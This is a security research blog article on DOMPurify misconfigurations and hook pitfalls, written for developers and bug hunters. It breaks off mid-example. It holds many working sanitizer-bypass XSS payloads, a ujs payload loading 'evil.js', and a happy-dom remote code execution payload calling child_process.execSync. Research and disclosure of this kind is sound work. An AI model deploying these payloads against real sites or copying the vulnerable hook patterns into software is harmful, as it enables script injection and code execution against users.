Exploring the DOMPurify library: Hunting for Misconfigurations (2/2)
- 📜 Introduction
- 🎓 DOMPurify Misconfigurations 101
- Introduction
- Dangerous allow-lists
- Dangerous URI attributes configuration
- Bad usage | Not enough context
- Bad usage | Replacing the output
- CVE-2020-11022 - jQuery <= 3.4.1 (found by @kinugawamasato 👑)
- CVE-2023-48219 - TinyMCE < 6.7.3 (found by @kinugawamasato 👑)
- More examples...
- 🪝 DOMPurify Hooks
- Introduction
- ≤ 3.1.5 & 3.1.7 | uponSanitizeAttribute & forceKeepAttr = true
- Latest | uponSanitizeAttribute & currentNode.setAttribute
- Latest | beforeSanitizeAttributes & attribute manipulation
- Latest | afterSanitizeAttribute & (string replacement || attribute manipulation)
- Latest | Node manipulation (insertBefore)
- Latest | Base href pollution
- Latest | nodeName namespace case confusion
- Latest | beforeSanitizeElements === DOM Clobbering DOS
- 🗃️ Miscellaneous
- Introduction
- DOMPurify > 3.1.2 + SAFE_FOR_XML: false === bypass
- DOMPurify 3.1.3 & 3.1.4 nested node restriction bypass
- JSON to HTML libraries
- Content-Type without charset=
- CVE-2024-51757 - happy-dom < 15.10.0 RCE
- DOMPurify 2.3.1 ≤ 3.1.2 specific configuration bypass
- 🏁 Conclusion
- 📚 Bibliography
This article is the last of a two-article series focusing on DOMPurify security. In the previous article, we ended with the statement: "the library's security now relies heavily on a single regular expression". Because of this, certain configurations of DOMPurify can now lead to a downgrade in sanitization protection, resulting in a full bypass even in the latest version.
The goal of this article is to describe the challenges that @cure53berlin is currently facing and how this strong approach, despite its effectiveness, brings its own limitations.
All the examples in this article will use the latest version at the time of writing (3.2.4).
🎓 DOMPurify Misconfigurations 101
It's not new that, depending on DOMPurify's configuration, there might be a downgrade in sanitization protection. This could lead to either a small sanitization downgrade or, in the worst case, a full sanitization bypass.
As a security researcher, if you want to look for DOMPurify misconfigurations, the best way is to:
- Search for the <!--> or \x3c!--\x3e string in all the compiled JS files. This is used at the beginning of the sanitize function (ref).
- Add a log point or breakpoint at the beginning of the sanitize function.
- Retrieve the arguments variable, which contains both the dirty string that needs to be sanitized and the configuration that is applied.

Fig. 1: Process to retrieve the DOMPurify.sanitize options and the DOMPurify version.
If you want to find the DOMPurify version, you can log this.version or search for .isSupported as well!
It is important to keep in mind that each DOMPurify.sanitize call can have a different configuration, meaning that one call might be safe while the next might not be.
That being said, in the following subsections, we will focus on different types of misconfigurations that can lead to dangerous bypasses.
Among all the possible configurations, there are those that directly impact what DOMPurify is supposed to allow. Obviously, depending on how it is configured, it might break the sanitizer. For example, if the developer opt-in dangerous tags, it might be possible to bypass DOMPurify even on the latest version.
- ALLOWED_TAGS (default | usage): Overwrite the default ALLOWED_TAGS value.
- ALLOWED_ATTR (default | usage): Overwrite the default ALLOWED_ATTR value.
- ADD_TAGS (usage): Add tags to the ALLOWED_TAGS value.
- ADD_ATTR (usage): Add tags to the ALLOWED_ATTR value.
{
ALLOWED_TAGS: [ "script" ],
ADD_TAGS: [ "noscript" ],
ALLOWED_ATTR: [ "onload" ],
ADD_ATTR: [ "onerror" ]
}Fig. 2: Example of incorrect usage of ALLOWED_TAGS, ADD_TAGS, ALLOWED_ATTR, and ADD_ATTR configuration options.
As a developer, if you have any doubt about the tags / attributes you want to allow, using USE_PROFILES: { html: true } might be a good start!
One important thing to keep in mind is that even if all the attributes are disallowed, the data- and aria- attributes are still allowed, as long as the two following configuration flags aren't set to false.
- ALLOW_DATA_ATTR (default=true | usage): Allows data- attributes to be used.
- ALLOW_ARIA_ATTR (default=true | usage): Allows aria- attributes to be used.
{
"ALLOWED_ATTR": []
}Fig. 3: Example of an empty ALLOWED_ATTR option with data- and aria- attributes in DOMPurify's output.
For example, this could be very useful with ujs present on the website, which allows a one-click XSS with the following snippet: (gitlab #213273 | gitlab #336138).
<a data-remote="true" data-method="get" data-type="script" href="evil.js">XSS</a>Fig. 4: Example of data- attribute ujs XSS payload.
Another important point is that even with the default configuration, DOMPurify allows the use of <style>, which can be leveraged for CSS exfiltration, and <form>, which can be used to perform CSRF attacks!
Dangerous URI attributes configuration
Additionally to the previous options, it is possible to configure how "URI" attributes are handled. Beyond this, there are two configuration options that can be set, which could lead to a full bypass of the sanitization.
- ALLOWED_URI_REGEXP (default | usage): It is designed to overwrite the default allowed URI regex. Like every regex check, making it too permissive could allow users to inject javascript:.
{
"ALLOWED_URI_REGEXP": /https:\/\/mizu.re/
}Fig. 5: Example of an overly permissive ALLOWED_URI_REGEXP regex option.
- ADD_URI_SAFE_ATTR (usage): This aims to whitelist a specific type of URI attribute from being sanitized.
{
"ADD_URI_SAFE_ATTR": ["href"]
}Fig. 6: Example of the dangerous usage of the ADD_URI_SAFE_ATTR option.
Bad usage | Not enough context
Among misconfigurations based on the options object passed to DOMPurify, the way it is used is also important. While this is not directly a "misconfiguration", it can still impact the effectiveness of the library. The most well-known issue of this kind is probably related to sanitizing in the context of a server-side usage.
const express = require("express");
const { JSDOM } = require("jsdom");
const DOMPurify = require("dompurify");
const app = express();
app.get("/sanitize", (req, res) => {
const dom = new JSDOM("");
const purify = DOMPurify(dom.window);
const cleanHTML = purify.sanitize(req.query.html);
res.send("<textarea>"+cleanHTML+"</textarea>");
});
app.listen(3000, () => {});Fig. 7: Example of improper server-side DOMPurify usage.
The <textarea> tag can be replaced by <iframe>, <noscript>, <style>, <xmp>, <noframes>, <script>, <noembed>, <title> (not working anymore with <style> and <title> since DOMPurify 3.1.3 due to the new regex checks).
In the above example, DOMPurify doesn't know where the HTML is going to be used. Because of this, when the browser receives the HTTP response and parses the entire page, not just the DOMPurify sanitizing context, it is possible to bypass the filter using the following payload:
<div id="</textarea><img src=x onerror=alert()>"></div>Fig. 8: Example of payload to bypass improper server-side DOMPurify usage.
Another example (which only works for DOMPurify up to version 3.1.2) is related to the namespace used for sanitization compared to the one the DOM uses to parse it.
<div id="data1"></div>
<div id="data2"></div>
<script src="https://cdnjs.cloudflare.com/ajax/libs/dompurify/3.1.2/purify.min.js"></script>
<script>
const params = new URLSearchParams(location.search);
const data = JSON.parse(params.get("data"));
document.getElementById("data1").innerHTML = DOMPurify.sanitize(data["data1"]);
document.getElementById("data2").innerHTML = DOMPurify.sanitize(data["data2"]);
</script>Fig. 9: Example of improper client-side DOMPurify ≤ 3.1.2usage.
I made a Twitter challenge about it a year ago → source.
In this case, it is possible to hijack the data2 ID to force the second output to be rendered as SVG, creating a namespace confusion using the following payload:
{"data1":"<svg id='data2'></svg>","data2":"x<style><!--</style><a id='--><title><img src=x onerror=alert()>'>"}Fig. 10: Example of payload to bypass improper client-side DOMPurify ≤ 3.1.2usage.
Bad usage | Replacing the output
CVE-2020-11022 - jQuery <= 3.4.1 (found by @kinugawamasato 👑)
Another case of "bad usage", first highlighted by @kinugawamasato, is related to the jQuery CVE-2020-11022 (fix).
In short, before version 3.4.2 (released in 2020), jQuery was normalizing dirty HTML strings when using the .html() method, replacing the old /> xHTML notation with ></TAG>. Because of this, a hotfix was applied in DOMPurify version 2.1.0 to mitigate the issue if a recent version of DOMPurify was used with an older jQuery library (ref).
Therefore, since DOMPurify 3.0.0 (commit), a new option flag has been added (ALLOW_SELF_CLOSE_IN_ATTR), which allows the developer to opt in or out of the /> attribute filter (cf. #761). By default, since that version, the filter is deactivated (ALLOW_SELF_CLOSE_IN_ATTR=true), making the jQuery + DOMPurify bypass possible again if an old enough jQuery version is used.
<div id="a"></div>
<script src="https://code.jquery.com/jquery-3.4.1.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/dompurify/3.2.3/purify.min.js"></script>
<script>
var n = 503;
var clean = DOMPurify.sanitize(`
${"<r>".repeat(n)}
<a>
<svg>
<desc>
<svg>
<image>
<a>
<desc>
<svg>
<image></image>
</svg>
</desc>
</a>
</image>
<style><a id="><style/><img src=x onerror=alert(1)>"></a></style>
</svg>
</desc>
</svg>
</a>
`);
$("#a").html(clean);
</script>Fig. 11: Example of a bypass with jQuery <= 3.4.1 and DOMPurify 3.2.4.
CVE-2023-48219 - TinyMCE < 6.7.3 (found by @kinugawamasato 👑)
Found by @kinugawamasato as well, this issue involves replacement to null occurring after DOMPurify. More details can be found here, but in short:
var clean = DOMPurify.sanitize("x<style><\uFEFF/style><\uFEFFimg src=x onerror=alert()></style>");
clean = clean.replaceAll("\uFEFF", "");
console.log(clean); // x<style></style><img src=x onerror=alert()></style>Fig. 12: Example of a DOMPurify bypass due to string replacement in the DOMPurify output.
Something even more interesting about this kind of issue is that even if the replacement is done before and after DOMPurify, it is possible to abuse the fact that HTML parsing (via DOMParser()) decodes text entities outside of text nodes:
var n = 503;
var dirty = `
${"<r>".repeat(n)}
<a>
<svg>
<desc>
<svg>
<image>
<a>
<desc>
<svg>
<image></image>
</svg>
</desc>
</a>
</image>
<style><a id="</style><img src=x onerror=alert(1)>"></a></style>
</svg>
</desc>
</svg>
</a>
</form>
`;
dirty = dirty.replaceAll("\uFEFF", "");
var clean = DOMPurify.sanitize(dirty)
clean = clean.replaceAll("\uFEFF", "");
document.body.innerHTML = clean;Fig. 13: Example of a DOMPurify bypass due to string replacement before and after DOMPurify.
<self-promotion> You can learn how to automatically detect this kind of issue with DOMLogger++ in the Bypass HTML Sanitizer 2 exercise of the GreHack 2024 Workshop. </self-promotion>
Since the goal of this article isn't to list everything that has already been found, below is a list of interesting research on specific DOMPurify misconfiguration bypasses:
Again, I'm probably missing some great ones, sorry in advance! If you want your article to be added, ping me on Twitter ;D
Now that we've seen several kinds of misconfigurations, we are going to focus on hooks, which have become a very interesting vectors since the regex implementation in DOMPurify 3.1.3.
In short, hooks aim to provide developers a way to define custom code at specific execution points. DOMPurify offers a list of 9 different hooks, which can be defined using the DOMPurify.addHook method.
| Hook name | Params | Description |
|---|---|---|
| beforeSanitizeElements | currentNode | Executed at the begining of the _sanitizeElements function. |
| uponSanitizeElement | currentNode | Executed at the begining of the _sanitizeElements function right after the DOM Clobbering checks. |
| afterSanitizeElements | currentNode | Executed at the end of the _sanitizeElements function. |
| beforeSanitizeAttributes | currentNode | Executed at the begining of the _sanitizeAttributes function. |
| uponSanitizeAttribute | currentNode, {attrName, attrValue, keepAttr, forceKeepAttr} | Executed in the _sanitizeAttributes function each time a new attribute sanitization begin. |
| afterSanitizeAttributes | currentNode | Executed at the end of the _sanitizeAttributes function. |
| beforeSanitizeShadowDOM | fragment | Executed at the begining of the _sanitizeShadowDOM function. |
| uponSanitizeShadowNode | shadowNode | Executed in the _sanitizeShadowDOM function before the _sanitizeElements call. |
| afterSanitizeShadowDOM | fragment | Executed at the end of the _sanitizeShadowDOM function. |
Fig. 14: List of all available DOMPurify hooks.

Fig. 15: Simplified DOMPurify execution flow.
Here is a simple example of how they could be used:
DOMPurify.addHook("uponSanitizeElement", function(currentNode, hookEvent) {
console.log(currentNode.nodeName)
})
DOMPurify.sanitize("<p>Hello World!</p>");
/*
BODY
P
#text
*/Fig. 16: Example of DOMPurify's uponSanitizeElement hook usage.
The difference with the options object, which is linked to a DOMPurify.sanitize usage, is that hook definitions are global and applied to every call. Due to this, they can be defined anywhere in an application's code.
What makes these so important to check? What effect has the new regex implementation had on these?
Firstly, they are used by developers to implement custom sanitization code, which, depending on how the DOM is manipulated, could break the sanitization process.
Secondly, since the introduction of attribute regex filtering, old hook configurations that were previously safe may now pose a risk of fully downgrading the sanitization process!
That being said, let's cover some hook misconfigurations :D
≤ 3.1.5 & 3.1.7 | uponSanitizeAttribute & forceKeepAttr = true
This is the very first hook misconfiguration I found and reported to @cure53berlin. As seen in the table above, the uponSanitizeAttribute hook is triggered in the _sanitizeAttributes function each time a new attribute sanitization begins.
In version 3.1.5, this is how it was handled:
_executeHook('uponSanitizeAttribute', currentNode, hookEvent);
value = hookEvent.attrValue;
/* Did the hooks approve of the attribute? */
if (hookEvent.forceKeepAttr) {
continue;
}
// [...]
/* Work around a security issue with comments inside attributes */
if (SAFE_FOR_XML && regExpTest(/((--!?|])>)|<\/(style|title)/i, value)) {
_removeAttribute(name, currentNode);
continue;
}Fig. 17: DOMPurify's 3.1.5 _sanitizeAttributes function (ref).
As we can see, if the developer forces the attribute to be kept using the forceKeepAttr hookEvent value, then DOMPurify doesn't sanitize this attribute at all, including the regex verification.
This allows, in such a context, bypassing the regex filter and reusing the DOMPurify 3.1.2 bypass again!
// This is an example
DOMPurify.addHook("uponSanitizeAttribute", function(currentNode, hookEvent) {
if (currentNode.nodeName.toUpperCase() === "A" & event.attrName === "data-x") {
hookEvent.forceKeepAttr = true;
}
})Fig. 18: Example of uponSanitizeAttribute with forceKeepAttr usage.
Fig. 19: DOMPurify 3.1.5 custom uponSanitizeAttribute hook bypass using forceKeepAttr.
As you might have noticed, DOM Clobbering is no longer necessary since @cure53berlin decided to remove nested node protection starting from DOMPurify 3.1.5 (ref). This change was made because the regex alone is strong enough to protect against mXSS.
As a real-world example of this issue, jgraph/drawio had the following DOMPurify configuration, which could be bypassed:
DOMPurify.addHook("uponSanitizeAttribute", (node, ev) => {
if (
node.nodeName === "svg" &&
ev.attrName === "content"
) {
ev.forceKeepAttr = true;
}
return node
});
DOMPurify.sanitize(user_input);Fig. 20: jgraph/drawio uponSanitizeAttribute custom hook.
I left the PoC as an exercise for the reader ;)
Latest | uponSanitizeAttribute & currentNode.setAttribute
The next hook misconfiguration still works in the latest version and is more related to the timing of when uponSanitizeAttribute is used.
const { attributes } = currentNode; // 1.
// [...]
let l = attributes.length; // 2.
/* Go backwards over all attributes; safely remove bad ones */
while (l--) {
const attr = attributes[l]; // 3.
const { name, namespaceURI, value: attrValue } = attr;
const lcName = transformCaseFunc(name);
let value = name === 'value' ? attrValue : stringTrim(attrValue);
// [...]
_executeHooks(hooks.uponSanitizeAttribute, currentNode, hookEvent); // 4.
value = hookEvent.attrValue;
// [...]
}Fig. 21: DOMPurify's 3.2.4 _sanitizeAttributes function (ref).
From the snippet above, the _sanitizeAttributes function does the following:
1. Retrieves the current node's attributes.
2. Retrieves the number of attributes the current node has.
3. Loops over each attribute.
4. Before sanitizing an attribute, invokes the uponSanitizeAttribute hook.
An important detail about this flow is that if the developer uses the uponSanitizeAttribute hook to add a new attribute, for example, using the .setAttribute method, this attribute won't be sanitized by DOMPurify at all, as the attributes list has already been retrieved!
// This is an example
DOMPurify.addHook("uponSanitizeAttribute", (currentNode, hookEvent) => {
if (hookEvent.attrName === "x") {
currentNode.setAttribute("data-x", hookEvent.attrValue);
}
})Fig. 22: DOMPurify uponSanitizeAttribute + .setAttribute example.
Because of this, if part of the new attribute value is user-controlled, it is possible to bypass the regex once again and evade DOMPurify, even in the latest version.
Fig. 23: DOMPurify bypass using currentNode.setAttribute in the uponSanitizeAttribute hook.
Latest | beforeSanitizeAttributes & attribute manipulation
Something you might have noticed in the previous misconfiguration is that DOMPurify retrieves currentNode attributes using the destructuring assignment JavaScript notation (ref).
Similar to prototype pollution, this notation can also be abused using DOM Clobbering. However, as we saw in the first article, it won't be possible to create a dangerous DOM Clobbering setup here since the trim normalization occurs a few lines later.
However, from a hooks perspective, the beforeSanitizeAttributes hook is invoked just one line above!
const _sanitizeAttributes = function (currentNode: Element): void {
/* Execute a hook if present */
_executeHooks(hooks.beforeSanitizeAttributes, currentNode, null);
const { attributes } = currentNode;Fig. 24: DOMPurify's 3.2.4 _sanitizeAttributes function (ref).
Due to this, depending on the developer's node manipulation in that hook, it might be possible to create a DOM Clobbering scenario for the destructuring assignment.
// This is an example
DOMPurify.addHook("beforeSanitizeAttributes", (currentNode) => {
if (currentNode.id) currentNode.id = currentNode.id.trim();
})Fig. 25: DOMPurify dangerous beforeSanitizeAttributes attributes manipulation.
As we can see, if the developer updates attribute values in beforeSanitizeAttributes, including the id attribute, it is possible to set up a second-order DOM Clobbering that would bypass DOMPurify, even in the latest version.
This also works with the uponSanitizeElement and afterSanitizeElements hooks, which occur after DOMPurify's DOM Clobbering checks.
Latest | afterSanitizeAttribute & (string replacement || attribute manipulation)
This one is highly inspired by @kinugawamasato's work on dangerous replacements occurring after the sanitization process (covered in the this section).
In short, if any string replacement (ideally to empty) is used in the afterSanitizeAttribute hook (on innerHTML, attribute values, etc.), it might be possible to create a </style>, </title>, or similar string within an attribute value. This would happen after the regex check has been performed (regex check | afterSanitizeAttribute), allowing for a potential bypass.
// Yes, I know this could already lead to an XSS if there is no CSP on the website, but this is just an example :p
DOMPurify.addHook("afterSanitizeAttributes", (currentNode) => {
if (currentNode.dataset.x) currentNode.dataset.x = currentNode.dataset.x.replace("prefix-", "");
})Fig. 26: Example of dangerous .replace() usage in the afterSanitizeAttributes hook.
I don't think it's useful to provide the full bypass payload, as it would be almost the same as the uponSanitizeAttribute misconfiguration.
For this misconfiguration, especially, I would like to provide a more interesting example that occurs when using the .toUpperCase method :)
// This is an example
DOMPurify.addHook("afterSanitizeAttributes", (currentNode) => {
if (currentNode.dataset.x) currentNode.dataset.x = currentNode.dataset.x.toUpperCase();
})Fig. 27: Example of dangerous .toUpperCase() usage in the afterSanitizeAttributes hook.
Why can using .toUpperCase() be dangerous?
Well, this is because of the Unicode normalization that occurs when using .toUpperCase() or .toLowerCase().
'ß'.toUpperCase() => "SS"
'İ'.toLowerCase() => "i̇"
'ı'.toUpperCase() => "I"
'ſ'.toUpperCase() => "S"
'K'.toLowerCase() => "k"
'ff'.toUpperCase() => "FF"
'fi'.toUpperCase() => "FI"
'fl'.toUpperCase() => "FL"
'ffi'.toUpperCase() => "FFI"
'ffl'.toUpperCase() => "FFL"
'ſt'.toUpperCase() => "ST"
'st'.toUpperCase() => "ST"Fig. 28: List of normalized Unicode characters by the .toUpperCase() and .toLowerCase() methods.
From the list above, we can see that st will be replaced with ST, which is exactly what we need for a </STYLE> tag closure!
Fig. 29: Example of dangerous .toUpperCase() usage in the afterSanitizeAttributes hook.
The .toUpperCase() and .toLowerCase() normalization was already highlighted by @garethheyes a few months ago (ref), but I felt like providing an mXSS example of it would be great! :p
Btw, there are some character matches in Transfer-Encoding, there might be something to explore there (cc @albinowax) ;D
Latest | Node manipulation (insertBefore)
For this one, similar to the second uponSanitizeAttributes misconfiguration, we are primarily taking advantage of how hooks actually work.
As we saw in the first article, DOMPurify iterates over each node one by one, from the top of the tree to the bottom.

Fig. 30: Highly simplified version of the sanitization process order.
Because of this, moving a node from below to above the current node in the tree will effectively hide it from the sanitization process. For example:
// This is an example
DOMPurify.addHook("beforeSanitizeElements", (currentNode) => {
if (currentNode.id === "toRemove") {
currentNode.parentNode.insertBefore(currentNode.firstChild, currentNode);
currentNode.remove();
}
})Fig. 31: Example of a custom hook DOMPurify bypass using .insertBefore.
Without a doubt, using insertBefore is one of many ways to move a node above the currently sanitized node.
For the last 3 misconfigurations, we are going to focus on examples that, even if they don't lead to a full bypass, can be interesting gadgets in custom hooks.
When using hooks, the context of URI attributes is based on the DOM of the DOMParser() generated document. For example:
// Executed from https://cure53.de/purify
var tree = (new DOMParser()).parseFromString('<a id="example" href="/poc"></a>', "text/html");
tree.getElementById("example").href;
// [OUTPUT] https://cure53.de/pocFig. 32: Showcase of the .href attribute behavior.
Therefore, while this newly created document doesn't have its own parsing context and retains the origin of the "creator" document, it can still have its own <base href>:
// Executed from https://cure53.de/purify
var tree = (new DOMParser()).parseFromString(`
<base href="https://mizu.re">
<a id="example" href="/poc"></a>
`, "text/html");
tree.getElementById("example").href;
// [OUTPUT] https://mizu.re/pocFig. 33: Example of base href pollution in a new DOMParser document.
This isn't something new, and it makes sense since this is exactly what the <base> tag is used for. However, it becomes very interesting when trying to bypass hook checks.
The <base> tag is disallowed by default in DOMPurify. How could this be useful?
Well, that's not entirely true. DOMPurify does remove the <base> tag by default. However, by default, it doesn't sanitize, and consume the content of the <head> tag in the generated DOM. :)
// Executed from https://cure53.de/purify
DOMPurify.addHook("beforeSanitizeElements", (currentNode) => {
if (currentNode.nodeName === "A") {
console.log(currentNode.href)
}
})
DOMPurify.sanitize(`
<head>
<base href="https://mizu.re">
</head>
<body>
<a href="/poc"></a>
<body>
`);
// [LOGS] https://mizu.re/pocFig. 34: Example of base href pollution through <head> in DOMPurify.
At this point, you might be wondering—how could this be useful?
To answer this, we need to take a step back and remember that this allows the DOMPurify document to have a different origin than the current document. Because of this, here's what DOMPurify sees versus what the DOM receives:
// Executed from https://cure53.de/purify
DOMPurify.addHook("beforeSanitizeElements", (currentNode) => {
if (currentNode.nodeName === "A") {
console.log(currentNode.href)
}
})
document.body.innerHTML = DOMPurify.sanitize(`
<head>
<base href="https://mizu.re">
</head>
<body>
<a id="example" href="/poc"></a>
<body>
`);
console.log(document.getElementById("example").href);
// [LOGS]
// https://mizu.re/poc <---- .href for DOMPurify
// https://cure53.de/poc <---- .href for the inserted documentFig. 35: href confusion between the sanitized document and the receiver document.
From this, some checks could be bypassed depending on the specific validations implemented by the developer for URL-based attributes. But what if we try to go a bit further?
In the example above, in the end, the .href value points to the current domain, which could be improved. To achieve the opposite, let's take the following challenge as an example:
DOMPurify.addHook("beforeSanitizeElements", (node) => {
if (node.nodeType === 1 && node.tagName.toUpperCase() === "SCRIPT") {
// The namespace check is mandatory; otherwise, the check could be bypassed by using both .src and .href in the SVG namespace, as .href has priority over .src (@Geluchat 🫶)
if (node.namespaceURI !== "http://www.w3.org/1999/xhtml" || node.src !== "https://mizu.re/try_harder.js") {
node.remove();
} else {
node.innerText = "";
node.innerHTML = "";
}
}
});
DOMPurify.sanitize(user_input, { ADD_TAGS: [ "script" ] });Fig. 36: Small hook challenge.
I agree, this is not the most realistic scenario, but it's always fun to take on a small challenge to push things one step further :)
As we can see, the <script> tag is allowed, but only with a .src is equal to https://mizu.re/try_harder.js. While this might seem like an "impossible" challenge, we can take advantage of 3 key points:
1. The beforeSanitizeAttributes hook occurs before attribute normalization, as mentioned in the first article (ref).
2. There are a few characters that are trimmed by the .trim() function but are not considered valid "space" at the beginning of an attribute.
for (let i=0; i<=0xFF; i++) {
if (String.fromCharCode(i)+"a".trim() === "a") { console.log(i) }
}
// 9, 10, 11, 12, 13, 32, 160Fig. 37: List of characters trimmed by the .trim() function..
<!-- Executed from https://mizu.re -->
<a id="example1" href=" https://cure.53.be/poc"></a>
<a id="example2" href=" https://cure.53.be/poc"></a>
<script>
console.log(example1.href); // https://cure.53.be/poc
console.log(example2.href); // https://mizu.re/%C2%A0https://cure.53.be/poc
</script>Fig. 38: Example of valid and invalid attribute leading whitespace values.
3. The <base> tag trick is your best friend.
Using the points above, it is possible to have an .href attribute that initially points to https://mizu.re/ (thanks to the <base> tag) at the beforeSanitizeAttributes hook timing but then resolves to https://challenges.mizu.re/ after normalization.
<html><head><base href="https://mizu.re/"></head><body><script src=" https://challenges.mizu.re/../../../../try_harder.js"></script></body></html>Fig. 39: Abuse base href pollution to bypass hook conditions.
I'm using path traversal to remove the https://challenges.mizu.re domain from the hook check.
Latest | nodeName namespace case confusion
I've seen several developers who, for some reason, were using hooks to block or limit the usage of specific tags. For example:
DOMPurify.addHook("beforeSanitizeElements", (currentNode) => {
if (currentNode.nodeName === "STYLE") {
currentNode.remove();
// Or sanitize the <style> content
}
})Fig. 40: Example of custom beforeSanitizeElements to filter <style> tags.
Something that is not well known and makes the above check incomplete is that the nodeName case depends on the namespace.
<style id="example1"></style>
<svg>
<style id="example2"></style>
</svg>
<script>
console.log(example1.nodeName); // STYLE
console.log(example2.nodeName); // style
</script>Fig. 41: nodeName case discrepancy depending on the associated node namespace.
Due to this, if the developer forgets to use .toLowerCase() or .toUpperCase(), the check can simply be bypassed as follows:
Fig. 42: nodeName namespace case confusion.
Latest | beforeSanitizeElements === DOM Clobbering DOS
To end with hooks misconfiguration, I just want to highlight a less looked-at issue in HTML sanitizers (DOS), which could be quite powerful depending on the application's context. In fact, the beforeSanitizeElements event occurs before the DOM Clobbering checks made by the _isClobbered function. Because of that, any API call made in that hook can be clobbered and force the sanitization to crash:
DOMPurify.addHook("beforeSanitizeElements", (currentNode) => {
currentNode.remove();
})Fig. 43: DOMPurify beforeSanitizeElements DOM CLobbering DOS.
Before concluding this article series, I would like to share a few interesting things that might be useful for future research or bug hunters!
DOMPurify > 3.1.2 + SAFE_FOR_XML: false === bypass
This might be obvious, but it's important to mention it again. Since DOMPurify's security now relies on the following regex, setting SAFE_FOR_XML to false results in a full downgrade of the sanitization process.
if (SAFE_FOR_XML && regExpTest(/((--!?|])>)|<\/(style|title)/i, value)) {
_removeAttribute(name, currentNode);
continue;
}Fig. 44: DOMPurify > 3.1.2 SAFE_FOR_XML bypass.
DOMPurify 3.1.3 & 3.1.4 nested node restriction bypass
In DOMPurify version 3.1.4, nested node protections are still present, and second-order DOM Clobbering has been fixed. However, I managed to find a way to bypass the nested node limit in this version, which is quite useful for chaining with previously seen gadgets.
try {
if (namespaceURI) {
currentNode.setAttributeNS(namespaceURI, name, value);
} else {
/* Fallback to setAttribute() for browser-unrecognized namespaces e.g. "x-schema". */
currentNode.setAttribute(name, value);
}
if (_isClobbered(currentNode)) {
_forceRemove(currentNode);
} else {
arrayPop(DOMPurify.removed);
}
} catch (_) {}Fig. 45: DOMPurify 3.1.3 second-order DOM Clobbering fix (ref).
To fix the second-order DOM Clobbering issue, @cure53berlin decided to check for DOM Clobbering using _isClobbered at the end of _sanitizeAttributes within a try [...] catch block. If a clobbered node is found after attribute normalization, it is removed using the _forceRemove function.
const _forceRemove = function (node) {
arrayPush(DOMPurify.removed, { element: node });
try {
// eslint-disable-next-line unicorn/prefer-dom-node-remove
node.parentNode.removeChild(node);
} catch (_) {
node.remove();
}
};Fig. 46: DOMPurify's 3.1.4 _forceRemove function (ref).
Once again, a try [...] catch block is used to handle cases where .parentNode is clobbered or doesn't exist. But what if we clobber both the .parentNode and the .remove method? In that case, an error will be raised and handled by the _sanitizeAttributes try [...] catch block. This won't cause DOMPurify to crash but will prevent the node from being removed!
Fig. 47: DOMPurify 3.1.4 nested node restriction bypass.
Like the DOMPurify 3.1.2 bypass, this one doesn't work on Firefox.
I haven't found a valid example so far, but I think it's still interesting enough to mention. If, one day, a library fully generates an HTML DOM based on JSON, sanitizes it using DOMPurify, but then returns the result as a string, such a configuration could be easily bypassed:
function jsonToHtmlTree(json) {
if (!json || !json.tag) return document.createTextNode("");
// Create element
let element = document.createElement(json.tag);
// Set attributes if they exist
if (json.attributes) {
for (let key in json.attributes) {
element.setAttribute(key, json.attributes[key]);
}
}
// Add text content if it exists
if (json.text) {
element.textContent = json.text;
}
// Recursively process child elements
if (json.childs && Array.isArray(json.childs)) {
json.childs.forEach(child => {
element.appendChild(jsonToHtmlTree(child));
});
}
return element;
}
DOMPurify.sanitize(jsonToHtmlTree({
"tag": "div",
"attributes": { "id": "container" },
"childs": [
{ "tag": "style", "text": "Hello World!</style><img src=x onerror=alert()>", "childs": [
{ "tag": "p" },
]}
]
}))
// [OUTPUT] <div id="container"><style>Hello World!</style><img src=x onerror=alert()><p></p></style></div>'Fig. 48: Example of a dangerous JSON-based generated HTML tree to bypass DOMPurify.
Thanks ChatGPT for the vulnerable function x)
This is due to the following sanitization snippet:
if (
currentNode.hasChildNodes() &&
!_isNode(currentNode.firstElementChild) &&
regExpTest(/<[/\w]/g, currentNode.innerHTML) &&
regExpTest(/<[/\w]/g, currentNode.textContent)
) {
_forceRemove(currentNode);
return true;
}Fig. 49: DOMPurify dangerous text node check (ref).
In short, if a node has a child node (which is not text), then its .textContent isn't verified. When applied to a <style> tag, this makes it possible to fully bypass the sanitization.
This has already been well covered by the amazing research of @scryh_ (ref), but I think it's still important to mention here, as it's still quite common. In the case of server-side DOMPurify usage (or blob: generation usage), if no charset is provided in the response Content-Type header, it is possible to fully bypass DOMPurify in the following way:
const createDOMPurify = require("dompurify");
const { JSDOM } = require("jsdom");
const http = require("http");
const server = http.createServer((req, res) => {
const window = new JSDOM("").window;
const DOMPurify = createDOMPurify(window);
const clean = DOMPurify.sanitize('<a id="\x1b$B"></a>\x1b(B<a id="><img src=x onerror=alert(1)>"></a>');
res.statusCode = 200;
res.setHeader("Content-Type", "text/html");
res.end(clean);
});
const PORT = process.env.PORT || 3000;
server.listen(PORT, () => {
console.log("Server is running on port ${PORT}");
});Fig. 50: Proof of Concept for missing Content-Type charset DOMPurify bypass.
CVE-2024-51757 - happy-dom < 15.10.0 RCE
When using DOMPurify on the server side, @cure53berlin strongly recommend using the latest version of JSDOM, which aims to provide a "pure-JavaScript implementation of many web standards".
However, in the DOMPurify README, they highlight that libraries like happy-dom exist but are not considered safe. After reading that, I decided to look at the happy-dom library and discovered the following full bypass:
const createDOMPurify = require("dompurify");
const { Window } = require("happy-dom");
(async () => {
const window = new Window();
const DOMPurify = createDOMPurify(window);
console.log(
DOMPurify.sanitize("a<x><img onerror='alert()'></x>");
)
await window.happyDOM.abort();
window.close();
})()
// a<img onerror="alert()">Fig. 51: DOMPurify + happy-dom XSS bypass.
And the following RCE for happy-dom versions < 15.10.0:
const createDOMPurify = require("dompurify");
const { Window } = require("happy-dom");
(async () => {
const window = new Window();
const DOMPurify = createDOMPurify(window);
DOMPurify.sanitize("a<script src=\"https://mizu.re/'+require('child_process').execSync('ls')+'\"></script>"); // :(
